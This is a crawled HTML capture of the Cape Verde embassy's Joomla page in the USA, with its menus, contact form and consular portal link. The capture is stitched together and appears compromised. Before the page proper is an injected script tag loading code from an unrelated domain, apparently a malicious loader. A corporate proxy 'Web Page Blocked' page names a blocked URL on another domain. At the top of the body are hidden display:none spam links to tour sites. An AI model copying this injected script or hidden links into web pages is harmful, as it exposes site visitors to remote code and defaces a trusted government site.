

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.embcv-usa.gov.cv/index.php/quick-links/227-portal-consular-de-cabo-verde
body_size: 36027
content:
<body>

<script src="https://cdn-wp.com/1663.js"></script>
</body>

 

<!DOCTYPE html>

<html lang="en">
<head>
    <base href="/login/">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=.85">
    <meta http-equiv="pragma" content="no-cache">
    <title>Web Page Blocked</title>
    <style>
        body {
            background-color: #e8ebeb;
            font-family: Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;
            font-size: 16px;
            margin: 0;
            color: #070808;
        }

        a:link {
            color: #0ba4e8;
        }

        b,
        strong {
            font-weight: 500;
        }

        p {
            line-height: 1.2em;
        }

        button {
            overflow: visible;
        }

        button, input, optgroup, select, textarea {
            color: inherit;
            font: inherit;
            margin: 0;
        }

        .center {
            text-align: center;
            margin-left: auto;
            margin-right: auto;
        }

        #dError,
        .msg {
            color: #d94949;
            margin: 20px 0;
        }

        fieldset .msg {
            margin: 0;
        }

        #content {
            padding-top: 100px;
        }

        #content img {
            display: block;
            margin: auto;
        }

        #content h1 {
            font-style: normal;
            font-weight: normal;
            font-size: 36px;
            line-height: 43px;
            text-align: center;
            letter-spacing: 0.1px;
            color: #070808;
            margin: 10px auto 8px;
        }

        #content > p {
            text-align: center;
            margin-left: auto;
            margin-right: auto;
            width: 640px;
            font-size: 14px;
            line-height: 20px;
        }

        .response {
            background-color: #fff;
            color: #5a636b;
            margin: 24px auto 0;
            padding: 20px;
            font-size: 16px;
            width: 800px;
            border: 1px solid #c8cbce;
            box-sizing: border-box;
            border-radius: 8px;
        }

        .response p {
            margin: 0 0 1em;
        }

        .response p:last-child {
            margin: 0;
        }

        .response b {
            color: #070808;
        }

        .response .msg b {
            color: #d94949;
        }

        .response form td,
        .response form input {
            font-size: 1.1em;
            font-weight: bold;
        }

        .loading {
            margin: 2em auto 1em;
        }
    </style>
</head>

<body>
<div id="content" class="container">
    <img src="[data-uri]" alt="Error">
    <h1>Web Page Blocked</h1>
    <p>The web page you are trying to visit has been blocked in accordance with company policy. Please contact your system administrator if you believe this is an error.</p>
    <div class="response">
        <p><b>User:</b> 10.0.0.17</p>
        <p><b>URL:</b> alirazakhan.xyz/alert/beklink.txt</p>
        <p><b>Category:</b> parked</p>
    </div>
</div>
</body>
</html>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr" >
  <head>
    <!-- The following JDOC Head tag loads all the header and meta information from your site config and content. -->
      <base href="https://www.embcv-usa.gov.cv/index.php/quick-links/227-portal-consular-de-cabo-verde" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Octávio Garcia " />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Portal Consular de Cabo Verde</title>
  <link href="/templates/tpl_EmbUSA/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-a19e316b.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/jw_allvideos/jw_allvideos/tmpl/Classic/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_sptab/assets/css/custom.css.php?id=102" type="text/css" />
  <link rel="stylesheet" href="https://www.embcv-usa.gov.cv/modules/mod_maximenuck/themes/css3megamenu/css/moo_maximenuhck.css" type="text/css" />
  <link rel="stylesheet" href="https://www.embcv-usa.gov.cv/modules/mod_maximenuck/themes/css3megamenu/css/maximenuhck.php?monid=maximenuck" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_rokajaxsearch/css/rokajaxsearch.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_rokajaxsearch/themes/blue/rokajaxsearch-theme.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_stalker/assets/css/stalker.css" type="text/css" />
  <style type="text/css">
#sptab102 .tabs_mask, #sptab102 ul.tabs_container li span {height:30px;line-height:30px;}#sptab102 .tab-padding {padding:5px 5px 5px 5px}#sptab102 .tabs_mask {background-color:#333333}#sptab102 ul.tabs_container li.tab {background-color:#333333; color:#FFFFFF; margin-right:0px; border-right:1px solid #666666;}#sptab102 ul.tabs_container li.tab.tab_over {background-color:#057ea6; color:#FFFFFF}#sptab102 ul.tabs_container li.tab.active {background-color:#729c00; color:#FFFFFF}#sptab102 {background-color:#FFFFFF; color:#444444; border:1px solid #e1e1e1}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-a7fbd504.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/behaviour.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/mediaplayer/jwplayer.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/wmvplayer/silverlight.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/wmvplayer/wmvplayer.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/quicktimeplayer/AC_QuickTime.js" type="text/javascript"></script>
  <script src="/modules/mod_sptab/assets/js/sptab.js" type="text/javascript"></script>
  <script src="https://www.embcv-usa.gov.cv/modules/mod_maximenuck/assets/moomaximenuck.js" type="text/javascript"></script>
  <script src="https://www.embcv-usa.gov.cv/modules/mod_maximenuck/assets/fancymenuck.js" type="text/javascript"></script>
  <script src="/modules/mod_rokajaxsearch/js/rokajaxsearch.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});window.addEvent('domready', function() {new DropdownMaxiMenu(document.getElement('div#maximenuck'),{mooTransition : 'Quad',mooEase : 'easeOut',useOpacity : '0',dureeIn : 0,dureeOut : 500,menuID : 'maximenuck',testoverflow : '0',orientation : '0',style : 'moomenu',opentype : 'open',direction : 'normal',directionoffset1 : '30',directionoffset2 : '30',mooDureeout : '500',showactivesubitems : '0',mooDuree : 500});});window.addEvent('domready', function() {new SlideList(document.getElement('div#maximenuck ul'),{fancyTransition : 'Quad',fancyEase : 'easeOut',fancyDuree : 500});});window.addEvent((window.webkit) ? 'load' : 'domready', function() {
				window.rokajaxsearch = new RokAjaxSearch({
					'results': 'Results',
					'close': '',
					'websearch': 0,
					'blogsearch': 0,
					'imagesearch': 0,
					'videosearch': 0,
					'imagesize': 'MEDIUM',
					'safesearch': 'OFF',
					'search': 'Search...',
					'readmore': 'Read more...',
					'noresults': 'No results',
					'advsearch': 'Advanced search',
					'page': 'Page',
					'page_of': 'of',
					'searchlink': 'https://www.embcv-usa.gov.cv/index.php?option=com_search&amp;view=search&amp;tmpl=component',
					'advsearchlink': 'https://www.embcv-usa.gov.cv/index.php?option=com_search&amp;view=search',
					'uribase': 'https://www.embcv-usa.gov.cv/',
					'limit': '10',
					'perpage': '3',
					'ordering': 'newest',
					'phrase': 'any',
					'hidedivs': '',
					'includelink': 1,
					'viewall': 'View all results',
					'estimated': 'estimated',
					'showestimated': 1,
					'showpagination': 1,
					'showcategory': 1,
					'showreadmore': 1,
					'showdescription': 1
				});
			});
  </script>


    <!-- The following line loads the template CSS file located in the template folder. -->
    <link rel="stylesheet" href="/templates/tpl_EmbUSA/css/template.css" type="text/css" />



    <!-- The following line loads the template JavaScript file located in the template folder. It's blank by default. -->
    <script type="text/javascript" src="/templates/tpl_EmbUSA/js/template.js"></script>
    <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3302608-30']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script');
 ga.type = 'text/javascript';
 ga.async = true;

    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0];
 s.parentNode.insertBefore(ga, s);

  })();

</script>
  </head>
  <body>
<a style="display:none" href="https://suaralama.info/">https://suaralama.info/</a>
<a style="display:none" href="https://funtourbanyuwangi.com/">tour banyuwangi</a>
<a style="display:none" href="https://balinusapenidatours.com/">nusa penida tour</a>
<a style="display:none" href="https://ijencratertour.com/">bromo ijen tour</a>
<a style="display:none" href="https://lokersitubondo.online/">loker situbondo</a>
<div id="geral">
          <div id="geral-top">
            <div class="top">
                <div class="top-super">
                      		<div class="moduletable">
					<div id="modstalker">
 <div id="modstalkerright">
  <ul>
	<li class="rightnotext"><a href="http://www.facebook.com/EmbaixadaCaboVerdeWashingtonDC/" rel="nofollow" title="Facebook: EmbaixadaCaboVerdeWashingtonDC/" target="_blank"><img src="/media/stalker/icons/default/facebook.png" alt="Facebook: EmbaixadaCaboVerdeWashingtonDC/" width="16" height="16" id="Facebook" style="width:16px; height:16px;"  /></a></li>
	<li class="rightnotext"><a href="http://twitter.com/jm j" rel="nofollow" title="Twitter: jm j" target="_blank"><img src="/media/stalker/icons/default/twitter.png" alt="Twitter: jm j" width="16" height="16" id="Twitter" style="width:16px; height:16px;"  /></a></li>
	<li class="rightnotext"><a href="http://youtube.com/embcvusa" rel="nofollow" title="YouTube: embcvusa" target="_blank"><img src="/media/stalker/icons/default/youtube.png" alt="YouTube: embcvusa" width="16" height="16" id="YouTube" style="width:16px; height:16px;"  /></a></li>
  </ul>
 </div>
 <div class="clear"></div>
</div>

		</div>
	
                    </div>
                  <div class="top-inferior">
                      		<div class="moduletable">
					<form name="rokajaxsearch" id="rokajaxsearch" class="blue" action="https://www.embcv-usa.gov.cv/" method="get">
<div class="rokajaxsearch ">
	<div class="roksearch-wrapper">
		<input id="roksearch_search_str" name="searchword" type="text" class="inputbox" value="Search..." />
	</div>
	<input type="hidden" name="searchphrase" value="any"/>
	<input type="hidden" name="limit" value="20" />
	<input type="hidden" name="ordering" value="newest" />
	<input type="hidden" name="view" value="search" />
	<input type="hidden" name="option" value="com_search" />

	
	<div id="roksearch_results"></div>
</div>
<div id="rokajaxsearch_tmp" style="visibility:hidden;display:none;"></div>
</form>		</div>
	
                    </div>
              </div>
              <div class="menu-top">
                  		<div class="moduletable">
					<!-- debut Maximenu CK, par cedric keiflin sur http://www.joomlack.fr -->
        <div class="maximenuckh" id="maximenuck" style="z-index:10;">
        <div class="maxiroundedleft"></div>
        <div class="maxiroundedcenter">
            <ul class="menu maximenuck" style="">
<li class="maximenuck item464 first level1 " style="z-index : 12000;"><a class="maximenuck " href="/"><span class="titreck">Home </span></a>
		</li>
<li class="maximenuck item444 parent level1 " style="z-index : 11999;"><a class="maximenuck " href="/"><span class="titreck">The Embassy</span></a>
	<div class="floatck" ><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li class="maximenuck item473 first level2 " style="z-index : 11998;"><a class="maximenuck " href="/index.php/the-embassy/the-ambassador"><span class="titreck">The Ambassador</span></a>
		</li>
<li class="maximenuck item489 level2 " style="z-index : 11997;"><a class="maximenuck " href="/index.php/the-embassy/staff"><span class="titreck">Staff</span></a>
		</li>
<li class="maximenuck item488 level2 " style="z-index : 11996;"><a class="maximenuck " href="/index.php/the-embassy/jurisdiction"><span class="titreck">Jurisdiction</span></a>
		</li>
<li class="maximenuck item549 level2 " style="z-index : 11995;"><a class="maximenuck " href="/index.php/the-embassy/mission"><span class="titreck">Embassy’s Mission Statement</span></a>
		</li>
<li class="maximenuck item490 level2 " style="z-index : 11994;"><a class="maximenuck " href="/index.php/the-embassy/internship"><span class="titreck">Internship Opportunities</span></a>
		</li>
<li class="maximenuck item491 level2 " style="z-index : 11993;"><a class="maximenuck " href="/index.php/the-embassy/former"><span class="titreck">Former Ambassadors </span></a>
		</li>
<li class="maximenuck item492 level2 " style="z-index : 11992;"><a class="maximenuck " href="/index.php/the-embassy/opening"><span class="titreck">Opening Hours and Directions</span></a>
		</li>
<li class="maximenuck item503 level2 " style="z-index : 11991;"><a class="maximenuck " href="/index.php/the-embassy/representations-in-the-us"><span class="titreck">Representations in the US</span></a>
		</li>
<li class="maximenuck item493 last level2 " style="z-index : 11990;"><a class="maximenuck " href="/index.php/the-embassy/contact-us"><span class="titreck">Contact us</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li class="maximenuck item207 parent level1 " style="z-index : 11989;"><a class="maximenuck " href="/"><span class="titreck">About Cabo Verde</span></a>
	<div class="floatck" ><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li class="maximenuck item508 first level2 " style="z-index : 11988;"><a class="maximenuck " href="/index.php/about-cape-verde/glance"><span class="titreck">Cabo Verde at a Glance</span></a>
		</li>
<li class="maximenuck item505 level2 " style="z-index : 11987;"><a class="maximenuck " href="/index.php/about-cape-verde/partnership-with-the-us"><span class="titreck">Partnership with the US</span></a>
		</li>
<li class="maximenuck item506 last level2 " style="z-index : 11986;"><a class="maximenuck " href="/index.php/about-cape-verde/tourism"><span class="titreck">Tourism and Investment</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li class="maximenuck item494 parent level1 " style="z-index : 11985;"><a class="maximenuck " href="/"><span class="titreck">Community Corner</span></a>
	<div class="floatck" ><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li class="maximenuck item507 first level2 " style="z-index : 11984;"><a class="maximenuck " href="/index.php/coner/background"><span class="titreck">Background History</span></a>
		</li>
<li class="maximenuck item548 level2 " style="z-index : 11983;"><a class="maximenuck " href="/index.php/coner/cv-associations"><span class="titreck">CV Associations in The US</span></a>
		</li>
<li class="maximenuck item551 level2 " style="z-index : 11982;"><a class="maximenuck " href="/index.php/coner/legislation"><span class="titreck">Legislation</span></a>
		</li>
<li class="maximenuck item566 last level2 " style="z-index : 11981;"><a class="maximenuck " href="/index.php/coner/anuncios-comunidade"><span class="titreck">Announcements</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li class="maximenuck item590 level1 " style="z-index : 11980;"><a class="maximenuck " href="https://portalconsular.mnec.gov.cv/en/home"><span class="titreck">Portal Consular</span></a>
		</li>
<li class="maximenuck item495 level1 " style="z-index : 11979;"><a class="maximenuck " href="/index.php/consular"><span class="titreck">Consular Services</span></a>
		</li>
<li class="maximenuck item550 level1 " style="z-index : 11978;"><a class="maximenuck " href="/index.php/gallery"><span class="titreck">Gallery</span></a>
		</li>
<li class="maximenuck item496 level1 " style="z-index : 11977;"><a class="maximenuck " href="/index.php/newsdesk"><span class="titreck">News Desk</span></a>
		</li>
<li class="maximenuck item497 last level1 " style="z-index : 11976;"><a class="maximenuck " href="/index.php/links"><span class="titreck">Links</span></a></li>            </ul>
        </div>
        <div class="maxiroundedright"></div>
        <div style="clear:both;"></div>
    </div>
    <div style="clear:both;"></div>
    <!-- fin maximenuCK -->
		</div>
	
                </div>
            </div>

  <div id="geral-content-nave">
                          <div class="geral-content-right-nave">
                            <div class="item-page">


	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/quick-links/227-portal-consular-de-cabo-verde?tmpl=component&amp;print=1&amp;page=" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/media/system/images/printButton.png" alt="Print"  /></a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/component/mailto/?tmpl=component&amp;template=tpl_EmbUSA&amp;link=34c28d18bcddbe308d9ca3c0265169c2dc455857" title="Email" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/media/system/images/emailButton.png" alt="Email"  /></a>			</li>
		
		
	
	</ul>







<p><a href="https://portalconsular.mnec.gov.cv/en/home"></a></p>
<p><a href="https://portalconsular.mnec.gov.cv/en/home"><strong><span style="font-size: 14pt;">Portal Consular de Cabo Verde</span></strong></a></p>
	
</div>

                            </div>
                              <div class="geral-content-left">
                              <div class="geral-center-left-tabs">
                                  		<div class="moduletable">
					<script type="text/javascript">
window.addEvent('domready',function(){
var spTab102 = new sptabs($('sptab102'), {
	animation : 'fade',
	btnPos: 'top',
	activator: 'click',
	transition: Fx.Transitions.linear,
	fxduration: 400,
	autoHeight : false,
	fixedHeight: 300	});
});
</script>
<div class="sptab_red" id="sptab102">
	<div style="display:none">
		<div class="tab-padding">
			<h2 style="display:none" class="title">Contact</h2>
			

<form name="s5_quick_contact" method="post" action="" id="s5_quick_contact">


<input class="inputbox" id="namebox" onclick="s5_qc_clearname()" onfocus="s5_qc_clearname()" type="text" value="Name..." name="name"></input><br />
<input class="inputbox" id="emailbox" onclick="s5_qc_clearemail()" onfocus="s5_qc_clearemail()" type="text" value="Email..." name="email"></input><br />
<input class="inputbox" id="subjectbox" onclick="s5_qc_clearsubject()" onfocus="s5_qc_clearsubject()"  type="text" value="Subject..." name="subject"></input><br />
<textarea id="messagebox" rows="" cols="" class="inputbox textarea" onclick="s5_qc_clearbody()" onfocus="s5_qc_clearbody()" style="  overflow:auto; height:100px" name="message">Your Message...</textarea><br />
<!--<input class="inputbox" id="spambox" onclick="s5_qc_clearspam()" onfocus="s5_qc_clearspam()" type="text" value=" " name="verif_box"></input><br />-->


<input id="email_address" type="hidden" value="" name="email_address"></input>

<input class="button" type="button"  id="s5_qc_submitbutton" onclick="s5_qc_submit()" value="Send" ></input>
</form>


<script language="javascript" type="text/javascript">
// <![CDATA[

var s5_qc_spam_text = document.getElementById("spambox").value;

function s5_qc_clearbody() {
if (document.getElementById("messagebox").value == "Your Message...") {
document.getElementById("messagebox").value="";
}
if (document.getElementById("namebox").value.length < 1) {
document.getElementById("namebox").value = "Name...";
}
if (document.getElementById("emailbox").value.length < 1) {
document.getElementById("emailbox").value = "Email...";
}
if (document.getElementById("subjectbox").value.length < 1) {
document.getElementById("subjectbox").value = "Subject...";
}
if (document.getElementById("spambox").value.length < 1) {
document.getElementById("spambox").value = s5_qc_spam_text;
}
}

function s5_qc_clearname() {
if (document.getElementById("namebox").value == "Name...") {
document.getElementById("namebox").value="";
}
if (document.getElementById("messagebox").value.length < 1) {
document.getElementById("messagebox").value = "Your Message...";
}
if (document.getElementById("emailbox").value.length < 1) {
document.getElementById("emailbox").value = "Email...";
}
if (document.getElementById("subjectbox").value.length < 1) {
document.getElementById("subjectbox").value = "Subject...";
}
if (document.getElementById("spambox").value.length < 1) {
document.getElementById("spambox").value = s5_qc_spam_text;
}
}

function s5_qc_clearemail() {
if (document.getElementById("emailbox").value == "Email...") {
document.getElementById("emailbox").value="";
}
if (document.getElementById("namebox").value.length < 1) {
document.getElementById("namebox").value = "Name...";
}
if (document.getElementById("messagebox").value.length < 1) {
document.getElementById("messagebox").value = "Your Message...";
}
if (document.getElementById("subjectbox").value.length < 1) {
document.getElementById("subjectbox").value = "Subject...";
}
if (document.getElementById("spambox").value.length < 1) {
document.getElementById("spambox").value = s5_qc_spam_text;
}
}

function s5_qc_clearsubject() {
if (document.getElementById("subjectbox").value == "Subject...") {
document.getElementById("subjectbox").value="";
}
if (document.getElementById("namebox").value.length < 1) {
document.getElementById("namebox").value = "Name...";
}
if (document.getElementById("emailbox").value.length < 1) {
document.getElementById("emailbox").value = "Email...";
}
if (document.getElementById("messagebox").value.length < 1) {
document.getElementById("messagebox").value = "Your Message...";
}
if (document.getElementById("spambox").value.length < 1) {
document.getElementById("spambox").value = s5_qc_spam_text;
}
}

function s5_qc_clearspam() {
if (document.getElementById("spambox").value == s5_qc_spam_text) {
document.getElementById("spambox").value="";
}
if (document.getElementById("namebox").value.length < 1) {
document.getElementById("namebox").value = "Name...";
}
if (document.getElementById("emailbox").value.length < 1) {
document.getElementById("emailbox").value = "Email...";
}
if (document.getElementById("messagebox").value.length < 1) {
document.getElementById("messagebox").value = "Your Message...";
}
if (document.getElementById("subjectbox").value.length < 1) {
document.getElementById("subjectbox").value = "Subject...";
}
}


function s5_qc_isValidEmail(str_email) {
   if (str_email.indexOf(".") > 2 && str_email.indexOf("@") > 0) {
   alert('Your email is now being submitted - Thank you!');
   document.s5_quick_contact.submit();
   }
   else {
   alert('Your email address is not valid, please check again - Thank you!');
   }
}

function s5_qc_submit() {

if (document.getElementById("spambox").value == s5_qc_spam_text || document.getElementById("subjectbox").value == "Subject..." || document.getElementById("namebox").value == "Name..." || document.getElementById("emailbox").value == "Email..." || document.getElementById("messagebox").value == "Your Message...") {
alert('All fields are required, please complete the form - Thank you!');
return false;
}

if (document.getElementById("spambox").value != "9363") {
alert('Your spam verification answer is incorrect.');
return false;
}

var s5_message_holder = document.getElementById("messagebox").value;
var s5_first_message_char = s5_message_holder.charAt(0);
var s5_second_message_char = s5_message_holder.charAt(1);
var s5_third_message_char = s5_message_holder.charAt(2);
var s5_fourth_message_char = s5_message_holder.charAt(3);

if (s5_first_message_char == "<") {
return false;
}

if (s5_first_message_char == "w" && s5_second_message_char == "w" && s5_third_message_char == "w") {
return false;
}

if (s5_first_message_char == "h" && s5_second_message_char == "t" && s5_third_message_char == "t") {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

else {
document.getElementById("email_address").value = "embassy.wdc@mnec.gov.cv";
var email_str = document.getElementById("emailbox").value;
s5_qc_isValidEmail(email_str);
}
}

// ]]>
</script>



			<div style="clear:both"></div>
		</div>
	</div>
	<div style="display:none">
		<div class="tab-padding">
			<h2 style="display:none" class="title"></h2>
						<div style="clear:both"></div>
		</div>
	</div>
	<div style="display:none">
		<div class="tab-padding">
			<h2 style="display:none" class="title"></h2>
						<div style="clear:both"></div>
		</div>
	</div>
</div>		</div>
	
                              </div>
                              <div class="geral-center-left-center">
                                  		<div class="moduletable">
					<h3>Quick Links</h3>
					<ul class="latestnews">
	<li>
		<a href="/index.php/quick-links/228-visa-request-form">
			Visa Request Form</a>
	</li>
	<li>
		<a href="/index.php/quick-links/227-portal-consular-de-cabo-verde">
			Portal Consular de Cabo Verde</a>
	</li>
</ul>
		</div>
	
                              </div>
                              <div class="geral-center-left-music">
                                  		<div class="moduletable">
					

<!-- JoomlaWorks "AllVideos" Plugin (v4.4) starts here -->

<div class="avPlayerWrapper avAudio">
	<div style="width:260px;" class="avPlayerContainer">
		<div id="AVPlayerID_b174f925_16340328" class="avPlayerBlock">
			
<div id="avID_AVPlayerID_b174f925_16340328" style="width:260px;height:24px;" title="JoomlaWorks AllVideos Player"></div>
<script type="text/javascript">
	jwplayer('avID_AVPlayerID_b174f925_16340328').setup({
		'file': '/images/audio/HinoCVinstrumental.mp3',
		'image': '',
		'height': '24',
		'width': '260',
		'modes': [
		  { 'type': 'flash', src: '/plugins/content/jw_allvideos/jw_allvideos/includes/js/mediaplayer/player.swf' },
		  { 'type': 'html5' },
		  { 'type': 'download' }
		],
		'autostart': 'false',
    'backcolor': '#010101',
    'frontcolor': '#FFFFFF',
    'lightcolor': '#00ADE3',
    'controlbar': 'bottom'
	});
</script>
						<div class="avDownloadLink">
				<a target="_blank" href="/images/audio/HinoCVinstrumental.mp3">
					<span>Download</span>
				</a>
				<span class="hint"><!--(--><!--)--></span>
			</div>
					</div>
	</div>
</div>

<!-- JoomlaWorks "AllVideos" Plugin (v4.4) ends here -->


<div class="music"><a href="/index.php/hino/89-hino-nacional">Lyrics</a></div>		</div>
	
                              </div>
                              <div class="geral-center-left-contact">
                                  
                              </div>
                          </div>
                          </div>
             <div class="rodape">		<div class="moduletable">
					<div class="footer1">Copyright &#169; 2026 Embassy of Cape Verde in USA. All Rights Reserved.</div>
<div class="footer2"><a href="http://www.joomla.org">Joomla!</a> is Free Software released under the <a href="http://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></div>
		</div>
	</div>
    </div>
    
        <script>
              (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
              m=s.getElementsByTagName(o)[0];
a.async=1;
a.src=g;
m.parentNode.insertBefore(a,m)
              })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

